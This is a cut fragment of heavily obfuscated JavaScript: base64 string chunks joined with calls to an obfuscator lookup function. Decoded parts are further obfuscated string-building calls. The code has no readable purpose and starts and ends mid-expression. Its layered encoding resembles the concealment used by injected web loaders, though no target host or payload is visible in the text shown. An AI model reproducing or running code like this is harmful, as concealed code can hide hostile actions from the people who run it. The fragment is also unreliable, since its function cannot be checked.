TdmLC'+'dhaFQ2JykrRygweDM3YSwncFcpcycpK0c'+'oMHg0NTYsJ2QlIUwnKStHKDB4MTJmLCdm'+'NVsmJykrRygweDJlZiwnM1tneicpK0coM'+'Hg0MGMsJ0trc3knKStHKDB4M2Q3LCdScz'+'FzJykrRygweDY3OCwncFcpcycpK0coMHg'+'2ZTIsJ28oKWcnKStHKDB4NzM3LCddakhr'+'JykrRygweDNmMSwnYWhUNicpK0coMHg0Z'+_0x9554522u(0x24e)+'krRygweDU4ZCwnIUVHVicpK0coMHgxMzQ'+_0x9554522u(0x292)+'RygweDVhZCwnaEpkaycpK0coMHgzZWYsJ'+'3J1TE8nKStHKDB4NGNkLCdUKlNlJykrRy'+_0x9554522u(0x1a3)+'VcXAnKStHKDB4MTM1LCdMNkJHJykrRygw'+'eGNlLCdmNVsmJykrRygweDEyZSwndU1je'+'icpK0coMHg0MGQsJyhSMmonKStHKDB4Mz'+_0x9554522u(0x2d0))+('JykrRygweDU5YiwnWV5UVycpK0coMHgxN'+'2IsJ2VDZjUnKStHKDB4NjgyLCdRWGxqJy'+'krRygweDNmNSwnZFJQVicpK0coMHg0YzQ'+_0x9554522u(0x1b5)+'KDB4MzIwLCchRUdWJykrRygweDVjNywnM'+'EBnMScpK0coMHgzMTcsJ1QqU2UnKStHKD'+'B4NjFjLCclYkVvJykrRygweDY2NywnKig'+'kMCcpK0coMHgyYjYsJ08hWSknKStHKDB4'+_0x9554522u(0x325)+'ykrRygweDRkOSwnIUVHVicpK0coMHg0Zm'+'IsJ3J1TE8nKStHKDB4MTkwLCdydUxPJyk'+'rRygweDJmNSwnVFVxcCcpK0coMHg3NWMs'+_0x9554522u(0x2bf)+_0x9554522u(0x27f)+'wnSGljSycpK0coMHg1ZTksJ3BXKXMnKSt'+'HKDB4MmQ1LCdlQ2Y1JykrRygweDU4Niwn'+'S3QjVicpK0coMHgyMWIsJ213eWknKStHK'+'DB4NmM1LCcqKCQwJykrRygweDQ1NSwnZj'+_0x9554522u(0x366)+'xMDgsJ1leVFcnKStHKDB4MTYzLCdZXlRX'+_0x9554522u(0x1d7)+'TUsJ08hWSknKStHKDB4MmNmLCdydUxPJy'+_0x9554522u(0x2ec)+'sJ1pLJSUnKStHKDB4NDgyLCdtd3lpJykr'+'RygweGJiLCdkYVtmJykrRygweDcxOSwnY'+'WhUNicpK0coMHg1OTUsJ1hvazQnKStHKD'+'B4NjNjLCdvKClnJykrRygweDc1OSwnXWp'+'IaycpK0coMHgxODIsJ0hpY0snKStHKDB4'+_0x9554522u(0x26e)+'CcpK0coMHg1NDAsJ0w2QkcnKStHKDB4MW'+'FmLCdkUlBW')+('JykrRygweDE4ZSwnJHAoQycpK0coMHgyM'+_0x9554522u(0x2b5)+_0x9554522u(0x238)+'nNioqUScpK0coMHgyODQsJ2RhW2YnKStH'+_0x9554522u(0x250)+'FJQVicpK0coMHg0MmYsJyFFR1YnKStHKD'+'B4MjQyLCdLa3N5JykrRygweDY5YSwnZjV'+'bJicpK0coMHg1ZjksJ1RVcXAnKStHKDB4'+'MTYwLCdvKClnJykrRygweDQwMSwnJTgkZ'+'icpK0coMHgyZmMsJ2RSUFYnKStHKDB4Mj'+'k3LCcxWiFKJykrRygweGIyLCczW2d6Jyk'+_0x9554522u(0x1b6)+'JyFFR1YnKStHKDB4NTlhLCdLa3N5JykrR'+'ygweDNhYSwnUnMxcycpK0coMHgzMzAsJ3'+'NEeFYnKStHKDB4NzQxLCdYb2s0JykrRyg'+'weDE4YywnbygpZycpK0coMHgxMGMsJ28o'+'KWcnKStHKDB4NjhiLCdkYVtmJykrRygwe'+'DM2YywnbTJaUicpK0coMHg3M2UsJ3BXKX'+'MnKStHKDB4M2IyLCdwVylzJykrRygweDV'+'lYywnNioqUScpK0coMHgzZWMsJ1pLJSUn'+'KStHKDB4MTNhLCdoSmRrJykrRygweDEzM'+'iwnMEBnMScpK0coMHg1NGYsJ2VDZjUnKS'+'tHKDB4M2MyLCdoSmRrJykrRygweDQ3OSw'+'nTyFZKScpK0coMHgxM2IsJ2lHY1InKStH'+_0x9554522u(0x255)+'0FmdScpK0coMHgyM2IsJ0o2U0YnKStHKD'+'B4MzI0LCdIaWNLJykrRygweDI3YSwnUTN'+_0x9554522u(0x34a)+'ZmUsJ20yWlInKStHKDB4NWRmLCdtMlpSJ'+_0x9554522u(0x2fd)+'UsJ0o2U0Yn')+('KStHKDB4YzAsJzYqKlEnKStHKDB4MWI0L'+'CdwVylzJykrRygweDFmNCwnXVM0SScpK0'+'coMHg0ZDYsJ1RVcXAnKStHKDB4MzFiLCd'+'aSyUlJykrRygweDY5NCwnXVM0SScpK0co'+'MHg1ZDUsJ0t0I1YnKStHKDB4M2QxLCdIa'+_0x9554522u(0x290)+'ZhMywnYWhUNicpK0coMHg0ZDQsJzFaIUo'+_0x9554522u(0x1b9)+'LCdPIVkpJykrRygweDY3MiwnZFJQVicpK'+'0coMHgxNzAsJyViRW8nKStHKDB4NTNjLC'+'dtd3lpJykrRygweDRhMiwnVCpTZScpK0c'+'oMHgyZWQsJ3JkUEMnKStHKDB4NmQ0LCcl'+_0x9554522u(0x339)+'HgxNWMsJ2lHY1InKStHKDB4MWVjLCcwQG'+_0x9554522u(0x28f)+_0x9554522u(0x2a3)+'JykrRygweDNkNiwnXWpIaycpK0coMHgyN'+_0x9554522u(0x2cc)+_0x9554522u(0x395)+'sJ2VDZjUnKStHKDB4NTY0LCdPIVkpJykr'+'RygweDUzOCwnJWJFbycpK0coMHgzYmMsJ'+'0trc3knKStHKDB4MWFkLCdpR2NSJykrRy'+'gweDJjYywnaUdjUicpK0coMHgzYTMsJ1l'+'eVFcnKStHKDB4NDI1LCdtMlpSJykrRygw'+'eDVlNywnXWpIaycpK0coMHhjNSwnS2tze'+'ScpK0coMHg2MTMsJ1hvazQnKStHKDB4Mj'+'JiLCdYb2s0JykrRygweDRjYywnUVhsaic'+_0x9554522u(0x262)+'LCdkYVtmJykrRygweDllLCdtMlpSJykrR'+_0x9554522u(0x322)+'ViRW8nKStH')+(_0x9554522u(0x211)+'mRQQycpK0coMHgyZjAsJ0hpY0snKStHKD'+'B4NDFiLCdkJSFMJykrRygweGY3LCdlQ2Y'+'1JykrRygweDU4MywnSjZTRicpK0coMHg0'+'OWEsJ3J1TE8nKStHKDB4MzIzLCcoUjJqJ'+'ykrRygweDExZiwnQDdASicpK0coMHgzNG'+_0x9554522u(0x36a)+'rRygweDU2ZCwnaUdjUicpK0coMHgyOWQs'+'J2RhW2YnKStHKDB4M2RmLCdmNVsmJykrR'+_0x9554522u(0x32f)+'0yWlInKStHKDB4NDVlLCcoUjJqJykrRyg'+'weDU1NSwnJTgkZicpK0coMHg1NmYsJ3J1'+'TE8nKStHKDB4NjJiLCdwVylzJykrRygwe'+'DMwZSwnXWpIaycpK0coMHg2YzcsJyFFR1'+'YnKStHKDB4MzQ1LCdIaWNLJykrRygweDV'+'jMSwnUVhsaicpK0coMHg0OTUsJ11qSGsn'+'KStHKDB4Mzk3LCdocDNAJykrRygweDNiZ'+'CwnWG9rNCcpK0coMHgyYWYsJ1hvazQnKS'+'tHKDB4NzEzLCdpR2NSJykrRygweGM5LCc'+_0x9554522u(0x278)+'MHg0NTcsJ1hvazQnKStHKDB4MjgwLCdda'+'khrJykrRygweDJkNCwnJTgkZicpK0coMH'+'gyMWMsJ2QlIUwnKStHKDB4MWMzLCdUKlN'+_0x9554522u(0x35b)+'MDQsJ1dBZnUnKStHKDB4NzRhLCcoUjJqJ'+'ykrRygweDk5LCdkbFFEJykrRygweDU0Mi'+'wnMEBnMScpK0coMHg2ZTUsJ0t0I1YnKSt'+_0x9554522u(0x271)+'YWhUNicpK0coMHg2ZmEsJyUyS0gnKStHK'+'DB4MzQ5LCdmNVsmJykrRygweDQ5YiwnaU'+'djUicpK0co')+(_0x9554522u(0x215)+_0x9554522u(0x1d9)+'RmMCwnMVohSicpK0coMHg3NjAsJ3JkUEM'+_0x9554522u(0x272)+'bmN0aW9uKHEscil7cmV0dXJuIHErcjt9L'+'GVbRygweDQ4MSwnUTNjVycpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxK3I7fSxlW0c'+_0x9554522u(0x2b9)+'cSxyKXtyZXR1cm4gcStyO30sZVtHKDB4M'+'WIzLCdyZFBDJyldPUcoMHg2MjYsJ3BXKX'+'MnKSsncy8nLGVbRygweDYyZCwnaEpkayc'+_0x9554522u(0x1ff)+'NCwnS2tzeScpK0coMHg0YTYsJyViRW8nK'+'StHKDB4NWUwLCchRUdWJykrRygweDFkZi'+'wnZUNmNScpK0coMHhlYywnbXd5aScpK0c'+'oMHg3NDUsJ1leVFcnKStHKDB4NGJiLCdz'+'RHhWJykrRygweDYwMSwnWV5UVycpK0coM'+'Hg0MzgsJ21dbE0nKStHKDB4NDUzLCdvKC'+_0x9554522u(0x1a6)+_0x9554522u(0x386)+'JykrRygweDI0NSwnQDdASicpK0coMHgxM'+'GUsJyooJDAnKStHKDB4MjNjLCdkYVtmJy'+_0x9554522u(0x1ba)+'sJ2Y1WyYnKStHKDB4MjY2LCdPIVkpJykr'+'RygweDVjOSwnXVM0SScpK0coMHgzMTksJ'+'11qSGsnKStHKDB4MjBiLCcoUjJqJykrRy'+_0x9554522u(0x35d)+'KZGsnKStHKDB4NjIxLCd1TWN6JykrRygw'+_0x9554522u(0x316)+_0x9554522u(0x1f6)+_0x9554522u(0x2db))+('JykrRygweDVhMiwnZCUhTCcpK0coMHgyN'+'mQsJ21dbE0nKStHKDB4M2I0LCdYb2s0Jy'+'krRygweDRkYSwnJTJLSCcpK0coMHgyYTg'+'sJ3NEeFYnKStHKDB4MWJiLCdUKlNlJykr'+_0x9554522u(0x21a)+'EpkaycpK0coMHg2OWUsJ20yWlInKStHKD'+'B4MmE0LCdtXWxNJykrRygweDYwOSwnUTN'+'jVycpK0coMHg2MzUsJ1EzY1cnKStHKDB4'+_0x9554522u(0x276)+_0x9554522u(0x1b0)+'I1LCdLdCNWJykrRygweDRhZSwnQDdASic'+_0x9554522u(0x371)+'LCddakhrJykrRygweDQ5NywnVCpTZScpK'+_0x9554522u(0x2be)+_0x9554522u(0x1e0)+'weGY0LCcqKCQwJykrRygweDU0NSwnZGxR'+'RCcpK0coMHg3NTEsJ0trc3knKStHKDB4M'+_0x9554522u(0x27a)+'cpK0coMHg1ZDgsJzBAZzEnKStHKDB4NGM'+'xLCddakhrJykrRygweDMxMCwnV0FmdScp'+'K0coMHgyMTQsJyRwKEMnKStHKDB4NjM0L'+'CdkJSFMJykrRygweDYzZiwnXVM0SScpK0'+'coMHg2MjMsJ1dBZnUnKStHKDB4NWRkLCc'+'oUjJqJykrRygweGE2LCcqKCQwJykrRygw'+'eDI0MSwnaEpkaycpK0coMHg2YmMsJ2FoV'+'DYnKStHKDB4MzNlLCckcChDJykrRygweD'+'ZkNiwnUTNjVycpK0coMHgyNGUsJ0trc3k'+_0x9554522u(0x332)+_0x9554522u(0x2ee)+_0x9554522u(0x1ed)+'czW2d6Jykr')+('RygweDIwNSwnZUNmNScpK0coMHg2NjUsJ'+'yRwKEMnKStHKDB4NWI5LCczW2d6JykrRy'+'gweDMzNSwnS2tzeScpK0coMHgxNDMsJ1R'+'VcXAnKStHKDB4MTc2LCc2KipRJykrRygw'+'eDFjZCwnbV1sTScpK0coMHgyNGYsJ3NEe'+'FYnKStHKDB4NGFmLCc2KipRJykrRygweD'+'UyNywnS2tzeScpK0coMHhiOCwnRFVaKSc'+'pK0coMHg1MGQsJ2QlIUwnKStHKDB4NGFj'+'LCdpR2NSJykrRygweDE3NSwnc0R4VicpK'+'0coMHgxZGIsJ1pLJSUnKStHKDB4NzQyLC'+'d1TWN6JykrRygweDY5OSwnZFJQVicpK0c'+'oMHg2YTAsJyU4JGYnKStHKDB4MTI2LCdL'+'a3N5JykrRygweDJhZSwnXWpIaycpK0coM'+_0x9554522u(0x31d)+'JHJykrRygweDI2OSwnIUVHVicpK0coMHg'+_0x9554522u(0x340)+_0x9554522u(0x29f)+'DAsJ3BXKXMnKStHKDB4NjczLCdUKlNlJy'+'krRygweDQ0MywnJWJFbycpK0coMHhlMiw'+_0x9554522u(0x2bd)+'KDB4MTkzLCdoSmRrJykrRygweGU2LCdRM'+'2NXJykrRygweDZlOCwnJTJLSCcpK0coMH'+'g2ZjcsJ213eWknKStHKDB4NjY4LCclOCR'+'mJykrRygweGQ5LCdYb2s0JykrRygweDIw'+_0x9554522u(0x31e)+'StHKDB4NmUzLCclOCRmJykrRygweDMzYi'+'wnWG9rNCcpK0coMHgzYWIsJ20yWlInKSt'+'HKDB4MjYxLCdoSmRrJykrRygweDZhMiwn'+_0x9554522u(0x1f9)+_0x9554522u(0x2a0)+'d5aScpK0co')+(_0x9554522u(0x1f7)+'zFzJykrRygweDVjZiwnRFVaKScpK0coMH'+'gyYTUsJyUyS0gnKStHKDB4NDI4LCddUzR'+_0x9554522u(0x37d)+_0x9554522u(0x335)+'ykrRygweDYxOCwnNioqUScpK0coMHgyMm'+'QsJ0hpY0snKStHKDB4NGVkLCclOCRmJyk'+'rRygweDUzMCwnKigkMCcpK0coMHg0MDks'+'J2RhW2YnKStHKDB4MjZiLCdtd3lpJykrR'+'ygweDlmLCdIaWNLJykrRygweDRkZiwnWk'+'slJScpK0coMHgyNGEsJ2QlIUwnKStHKDB'+_0x9554522u(0x280)+'SicpK0coMHgyNDYsJ08hWSknKStHKDB4M'+'jI4LCckcChDJykrRygweDE1YiwnWkslJS'+'cpK0coMHg1MmMsJ1RVcXAnKStHKDB4NzA'+'xLCcwQGcxJykrRygweDZmNiwnJTgkZicp'+'K0coMHg2MTYsJyUyS0gnKStHKDB4MTY4L'+'CdzRHhWJykrRygweDE4NCwnS2tzeScpK0'+'coMHg3MWYsJ2RhW2YnKStHKDB4MmI5LCd'+'SczFzJykrRygweDRhNCwnRlRodCcpK0co'+'MHg0MzAsJyUyS0gnKStHKDB4NjlmLCdpR'+'2NSJykrRygweDUyYSwnQDdASicpK0coMH'+_0x9554522u(0x360)+_0x9554522u(0x1ce)+'OTcsJyViRW8nKStHKDB4NDVhLCdLdCNWJ'+'ykrRygweDNmZSwnZUNmNScpK0coMHg1Ym'+'YsJ1EzY1cnKStHKDB4NDQ1LCdtXWxNJyk'+'rRygweDFlYSwnaEpkaycpK0coMHgyZTEs'+'J3VNY3onKStHKDB4NDM0LCczW2d6JykrR'+_0x9554522u(0x1fb)+_0x9554522u(0x380))+('KDB4NTBlLCdZXlRXJykrRygweDYzYSwnW'+'kslJScpK0coMHg3MTQsJ11TNEknKStHKD'+'B4NzQ4LCdoSmRrJykrRygweDM3OCwnUTN'+'jVycpK0coMHg1OGMsJ11qSGsnKStHKDB4'+'NTA2LCdXQWZ1JykrRygweDE0NiwnaUdjU'+'icpK0coMHgxNDgsJ0A3QEonKStHKDB4NW'+_0x9554522u(0x369)+'pK0coMHgzMjIsJ1FYbGonKStHKDB4MjI2'+'LCdIaWNLJykrRygweDI3NCwnWG9rNCcpK'+_0x9554522u(0x1ea)+'chRUdWJykrRygweDRiMCwnMEBnMScpK0c'+'oMHg0ZTYsJ28oKWcnKStHKDB4MWFiLCdL'+_0x9554522u(0x1cc)+_0x9554522u(0x1a1)+'kpJykrRygweDIwMCwncnVMTycpK0coMHg'+_0x9554522u(0x29d)+'JykrRygweDIzMywnaUdjUicpK0coMHgxZ'+'DIsJ1QqU2UnKStHKDB4NjJhLCd1TWN6Jy'+'krRygweDZjNiwnbV1sTScpKyhHKDB4Mjd'+'lLCdRM2NXJykrRygweDVlMiwnUTNjVycp'+'K0coMHgyMDIsJzFaIUonKStHKDB4MjJjL'+'CclOCRmJykrRygweDMxZCwnNioqUScpK0'+'coMHg3NGUsJ2lHY1InKStHKDB4NWI4LCd'+'tMlpSJykrRygweDNjMCwnWkslJScpK0co'+_0x9554522u(0x336)+_0x9554522u(0x1cb)+'gyODYsJyhSMmonKStHKDB4MTJhLCdwVyl'+'zJykrRygweDYyMiwnVFVxcCcpK0coMHgx'+'ZDgsJ2FoVDYnKStHKDB4NzEyLCdRWGxqJ'+_0x9554522u(0x3b3)+_0x9554522u(0x1fc))+('KStHKDB4NGYyLCdZXlRXJykrRygweDYxY'+'SwnZGFbZicpK0coMHg0ZWMsJ2QlIUwnKS'+'tHKDB4NjBjLCdtd3lpJykrRygweDFlNSw'+'nS3QjVicpK0coMHgxNmQsJ0t0I1YnKStH'+'KDB4YjUsJ2hKZGsnKStHKDB4MjFmLCdAN'+'0BKJykrRygweDM4MywnVCpTZScpK0coMH'+'gxNDEsJ20yWlInKStHKDB4NGY4LCdydUx'+'PJykrRygweDZjMSwnKigkMCcpK0coMHg0'+'MmUsJzFaIUonKStHKDB4NDBlLCd1TWN6J'+'ykrRygweDNlYiwnbTJaUicpK0coMHgxYT'+_0x9554522u(0x3a5)+'rRygweDNmOSwnVCpTZScpK0coMHgzNjYs'+_0x9554522u(0x343)+'ygweDMyOCwnM1tneicpK0coMHg2MGQsJ3'+'NEeFYnKStHKDB4NmJkLCdtMlpSJykrRyg'+'weDFlMSwnRlRodCcpK0coMHg0NWIsJ20y'+'WlInKStHKDB4NWNlLCcwQGcxJykrRygwe'+_0x9554522u(0x1dd)+'snKStHKDB4NWVmLCcqKCQwJykrRygweDU'+'3ZCwnaHAzQCcpK0coMHgyNDAsJyUyS0gn'+'KStHKDB4NTNkLCddakhrJykrRygweDNjZ'+_0x9554522u(0x269)+'tHKDB4NDZhLCdydUxPJykrRygweDE4Myw'+'nJTgkZicpK0coMHg2ZDUsJyhSMmonKStH'+'KDB4MjcyLCcqKCQwJykrRygweDUxYSwnT'+_0x9554522u(0x1f0)+'B4NzQwLCdtd3lpJykrRygweDIwOCwnZCU'+'hTCcpK0coMHhhMiwnJTJLSCcpK0coMHg2'+'ZmYsJ1QqU2UnKStHKDB4MmFkLCdvKClnJ'+_0x9554522u(0x295)+'IsJ2RsUUQn')+(_0x9554522u(0x36e)+'SwnbV1sTScpK0coMHgzZDgsJzYqKlEnKS'+'tHKDB4MmRkLCdaSyUlJykrRygweDJhNyw'+_0x9554522u(0x1c8)+'KDB4NjcwLCcqKCQwJykrRygweDJiZiwnM'+'EBnMScpK0coMHg2MDcsJ0A3QEonKStHKD'+'B4MzQ2LCdSczFzJykrRygweDI2ZSwnRlR'+'odCcpK0coMHg5YiwnM1tneicpK0coMHg2'+'Y2MsJ1QqU2UnKStHKDB4NzJkLCcxWiFKJ'+'ykrRygweDM4ZSwnRlRodCcpK0coMHgxZT'+_0x9554522u(0x1e2)+'rRygweDUxNSwnaUdjUicpK0coMHgyNWYs'+'J2QlIUwnKStHKDB4MzM2LCdwVylzJykrR'+'ygweDU0NCwnV0FmdScpK0coMHgxNTcsJy'+_0x9554522u(0x245)+'weDc1OCwnJHAoQycpK0coMHgxZDUsJ11T'+'NEknKStHKDB4MWQwLCdhaFQ2JykrRygwe'+_0x9554522u(0x382)+'AnKStHKDB4NjhjLCdUKlNlJykrRygweGZ'+'mLCdmNVsmJykrRygweDFmNiwnZCUhTCcp'+'K0coMHgxZGMsJ28oKWcnKStHKDB4MTJkL'+'CddakhrJykrRygweDUzYSwnZGFbZicpK0'+'coMHg2ZjEsJ1dBZnUnKStHKDB4MTA2LCd'+'oSmRrJykrRygweDZjZiwnbTJaUicpK0co'+'MHg1ZjIsJyhSMmonKStHKDB4ZWEsJ2FoV'+'DYnKStHKDB4NjdlLCdUVXFwJykrRygweD'+'UwNSwnTDZCRycpK0coMHgxZDcsJyooJDA'+'nKStHKDB4NmIzLCdpR2NSJykrRygweDUx'+'OSwnc0R4VicpK0coMHg3MzksJ11TNEknK'+'StHKDB4NTJiLCdAN0BKJykrRygweDM4Yi'+'wncmRQQycp')+('K0coMHg0NzAsJ1EzY1cnKStHKDB4MzVhL'+_0x9554522u(0x235)+_0x9554522u(0x32b)+_0x9554522u(0x3a3)+'MHgzZjQsJ1pLJSUnKStHKDB4NGI4LCdKN'+'lNGJykrRygweDFjNiwnZGFbZicpK0coMH'+'gzYTksJ2Y1WyYnKStHKDB4NGVhLCdtXWx'+'NJykrRygweDIzNCwnUVhsaicpK0coMHg3'+_0x9554522u(0x381)+'ykrRygweDRkYiwnbTJaUicpK0coMHgyMm'+'UsJ1FYbGonKStHKDB4Y2IsJ0o2U0YnKSt'+_0x9554522u(0x231)+_0x9554522u(0x2fe)+'DB4MjUxLCdSczFzJykrRygweDFjNCwnUn'+'MxcycpK0coMHgzOGYsJ20yWlInKStHKDB'+_0x9554522u(0x249)+'TycpK0coMHg1YzgsJ2VDZjUnKStHKDB4N'+'TUyLCdkYVtmJykrRygweDM1MSwnZGFbZi'+'cpK0coMHgxMGYsJ2RhW2YnKStHKDB4ZGQ'+'sJ2VDZjUnKStHKDB4NDhiLCdUVXFwJykr'+_0x9554522u(0x2f6)+'2VDZjUnKStHKDB4Mjk4LCdkYVtmJykrRy'+_0x9554522u(0x266)+'EeFYnKStHKDB4MThmLCdPIVkpJykrRygw'+'eDM3NSwnZCUhTCcpK0coMHg2M2QsJ2hwM'+'0AnKStHKDB4M2I3LCdkYVtmJykrRygweD'+'ZhYSwnKigkMCcpK0coMHgzMDAsJ1RVcXA'+'nKStHKDB4NDcxLCdAN0BKJykrRygweDM5'+'NSwnWG9rNCcpK0coMHgyMjQsJ0hpY0snK'+'StHKDB4MTk1LCchRUdWJykrRygweDEwMy'+'wncFcpcycp')+('K0coMHgxNWEsJyFFR1YnKStHKDB4MzQyL'+'CdvKClnJykrRygweDIyZiwncnVMTycpK0'+'coMHhkYywnRFVaKScpK0coMHg2M2UsJ3B'+'XKXMnKStHKDB4NGI3LCdocDNAJykrRygw'+'eDZkYiwnZGFbZicpK0coMHg3NGQsJ3BXK'+'XMnKStHKDB4NjcxLCdoSmRrJykrRygweD'+'I3NiwnUVhsaicpK0coMHgzNzAsJzFaIUo'+_0x9554522u(0x17c)+'MCwncmRQQycpK0coMHgzMWEsJ3J1TE8nK'+_0x9554522u(0x2ce)+_0x9554522u(0x35f)+'HKDB4NmIyLCdzRHhWJykrRygweDNlNSwn'+'VCpTZScpK0coMHg1YTcsJ1pLJSUnKStHK'+'DB4MTRjLCddakhrJykrRygweDJjYiwnVF'+_0x9554522u(0x18d)+'4NGNiLCdXQWZ1JykrRygweDY3YiwncmRQ'+'QycpK0coMHg1ZWIsJzBAZzEnKStHKDB4M'+'mZhLCdEVVopJykrRygweDYwZiwnUTNjVy'+_0x9554522u(0x17e)+'3LCdyZFBDJykrRygweDY0OSwnJHAoQycp'+_0x9554522u(0x23f)+'CdLdCNWJykrRygweDFjMCwnTyFZKScpK0'+'coMHg2OWIsJ1JzMXMnKStHKDB4MTY5LCd'+'zRHhWJykrRygweDI2MiwnS3QjVicpK0co'+'MHgxZjUsJ2lHY1InKStHKDB4M2I4LCdkU'+'lBWJykrRygweDVhOSwnJTJLSCcpK0coMH'+_0x9554522u(0x2cb)+'wM0AnKStHKDB4MzU0LCdKNlNGJykrRygw'+_0x9554522u(0x24f)+'XMnKStHKDB4NmE4LCchRUdWJykrRygweD'+'VkNywnWV5U')+(_0x9554522u(0x330)+_0x9554522u(0x243)+_0x9554522u(0x2ef)+'jLCdRWGxqJykrRygweDYxZiwnJWJFbycp'+'K0coMHg1NmIsJ2VDZjUnKStHKDB4MTU0L'+'CdocDNAJykrRygweDJlNywnUVhsaicpK0'+'coMHg3MDAsJ1hvazQnKStHKDB4NjhmLCc'+_0x9554522u(0x3a6)+'MHgyNWIsJ2Y1WyYnKStHKDB4MmJhLCdkY'+_0x9554522u(0x275)+'hkMCwnSGljSycpK0coMHg0YzAsJ1leVFc'+'nKStHKDB4MmUzLCdRM2NXJykrRygweGQ3'+'LCdvKClnJykrRygweDUwYSwnWG9rNCcpK'+'0coMHg2NWIsJyUyS0gnKStHKDB4NjVhLC'+_0x9554522u(0x298)+'oMHg1YWYsJ0trc3knKStHKDB4MTM2LCdd'+'akhrJykrRygweDJlNSwnQDdASicpK0coM'+_0x9554522u(0x17f)+'RrJykrRygweDRiMSwnWV5UVycpK0coMHg'+_0x9554522u(0x3a9)+'JykrRygweDZlZSwnVCpTZScpK0coMHg0M'+'TMsJ1pLJSUnKStHKDB4NjRjLCdocDNAJy'+'krRygweDEzZCwnXVM0SScpK0coMHgzNTM'+_0x9554522u(0x1b8)+'RygweDFhNSwnaEpkaycpK0coMHgyYjQsJ'+_0x9554522u(0x241)+'gweDVjYywnaEpkaycpK0coMHgzYTgsJ21'+_0x9554522u(0x1ad)+'eDQ5ZiwnNioqUScpK0coMHg3MzUsJyU4J'+'GYnKStHKDB4MWM3LCdmNVsmJykrRygweD'+'RkZSwnRlRo')+('dCcpK0coMHg1ODIsJ1hvazQnKStHKDB4N'+'WNiLCdlQ2Y1JykrRygweDJmZCwnQDdASi'+'cpK0coMHg0YmMsJ2RsUUQnKStHKDB4NmU'+_0x9554522u(0x21d)+'K0coMHgzN2UsJ2QlIUwnKStHKDB4MzU1L'+'CdIaWNLJykrRygweDI3MSwnUTNjVycpK0'+'coMHg1MTcsJ1EzY1cnKStHKDB4MmViLCd'+_0x9554522u(0x197)+_0x9554522u(0x182)+'ClnJykrRygweDJlOCwnWV5UVycpK0coMH'+'gzNzIsJyooJDAnKStHKDB4Mzg4LCdKNlN'+'GJykrRygweDRjOCwnUTNjVycpK0coMHgx'+'ZGQsJ0o2U0YnKStHKDB4M2RjLCclOCRmJ'+'ykrRygweDQ4NiwnRlRodCcpK0coMHg0ZG'+'MsJ08hWSknKStHKDB4NjFkLCc2KipRJyk'+'rRygweDM3OSwnJWJFbycpK0coMHgzODYs'+'J2Y1WyYnKStHKDB4NDZiLCdzRHhWJykrR'+'ygweGVkLCdAN0BKJykrRygweDUxYywnRF'+'VaKScpK0coMHg1MzEsJ0ZUaHQnKStHKDB'+'4MTBkLCdlQ2Y1JykrRygweDMxNiwnTyFZ'+'KScpK0coMHgyYmUsJyUyS0gnKStHKDB4M'+_0x9554522u(0x2a1)+'cpK0coMHhhMywnQDdASicpK0coMHg0YWE'+'sJ2RSUFYnKStHKDB4ZWYsJyRwKEMnKStH'+'KDB4NjE1LCddUzRJJykrRygweDcxOCwnN'+'ioqUScpK0coMHgyNTQsJyU4JGYnKStHKD'+'B4MzZhLCckcChDJykrRygweDQ0NiwnaUd'+'jUicpK0coMHhiZSwnNioqUScpK0coMHgz'+'MWMsJyRwKEMnKStHKDB4MmYxLCdUVXFwJ'+'ykrRygweDUzYiwnS3QjVicpK0coMHgyZj'+'ksJ1JzMXMn')+(_0x9554522u(0x2af)+'SwnbTJaUicpK0coMHgxYmUsJ0o2U0YnKS'+'tHKDB4NDJiLCdydUxPJykrRygweDRlOCw'+'nVCpTZScpK0coMHgyYjcsJ0ZUaHQnKStH'+'KDB4MmM5LCdLdCNWJykrRygweDcxMCwnb'+'V1sTScpK0coMHg0NjUsJ1dBZnUnKStHKD'+_0x9554522u(0x1d6)+'pcycpK0coMHgxYTksJyU4JGYnKStHKDB4'+'NjQyLCdtXWxNJykrRygweDM5MywnXWpIa'+'ycpK0coMHgxNDQsJ3VNY3onKStHKDB4NW'+'FiLCdRM2NXJykrRygweDNlMiwnUnMxcyc'+'pK0coMHg0YzcsJ1QqU2UnKStHKDB4MmIz'+'LCdRWGxqJykrRygweDExNCwnSjZTRicpK'+'0coMHgxM2YsJ1FYbGonKStHKDB4Njg5LC'+_0x9554522u(0x32d)+_0x9554522u(0x216)+'N0BKJykrRygweDczMCwnZCUhTCcpK0coM'+'Hg0YTAsJ2RSUFYnKStHKDB4MjM2LCdXQW'+'Z1JykrRygweDcyNywnJTgkZicpK0coMHg'+'3MjEsJ2QlIUwnKStHKDB4MzgxLCchRUdW'+'JykrRygweDExMiwncmRQQycpK0coMHgzM'+_0x9554522u(0x33d)+'tHKDB4NjNiLCcoUjJqJykrRygweDcyMiw'+'nc0R4VicpK0coMHg0ZmMsJ21dbE0nKStH'+_0x9554522u(0x2e5)+'TgkZicpK0coMHg2MjgsJ3JkUEMnKStHKD'+'B4NjUxLCdtd3lpJykrRygweDJlYSwnWks'+_0x9554522u(0x355)+'M2Q5LCdwVylzJykrRygweDQzYywnKigkM'+'CcpK0coMHgyOGIsJzYqKlEnKStHKDB4Mj'+'A5LCdoSmRr')+(_0x9554522u(0x2ed)+_0x9554522u(0x195)+'krRygweDQzZSwnRlRodCcpK0coMHg0YmU'+'sJ2VDZjUnKStHKDB4M2JlLCdkJSFMJykr'+_0x9554522u(0x2fa)+'2QlIUwnKStHKDB4MTkxLCddakhrJykrRy'+'gweDcyMCwnZUNmNScpK0coMHg2MTksJyU'+'yS0gnKStHKDB4NjRiLCdaSyUlJykrRygw'+_0x9554522u(0x226)+'kcnKStHKDB4MzA0LCdLa3N5JykrRygweD'+'NmZCwnZCUhTCcpK0coMHg1OWQsJ1dBZnU'+'nKStHKDB4NDU5LCdLdCNWJykrRygweDE3'+_0x9554522u(0x346)+_0x9554522u(0x258)+'ckcChDJykrRygweDFmNywnRlRodCcpK0c'+'oMHgyMjUsJ0RVWiknKStHKDB4NDY0LCdS'+'czFzJykrRygweDJiMCwnTyFZKScpK0coM'+'HgzMmYsJ3JkUEMnKStHKDB4MzVjLCdAN0'+'BKJykrRygweDU0OCwnTyFZKScpK0coMHg'+_0x9554522u(0x2aa)+'JykrRygweDc0NiwnJTJLSCcpK0coMHg1Z'+'DYsJ3VNY3onKStHKDB4MTA0LCdkYVtmJy'+'krRygweDQ0NywnZUNmNScpK0coMHg1NGQ'+'sJ0hpY0snKStHKDB4MjIxLCddUzRJJykr'+'RygweDE5ZiwnbygpZycpK0coMHgzNjAsJ'+'11TNEknKStHKDB4NTkyLCcxWiFKJykrRy'+'gweDNlNiwnTDZCRycpK0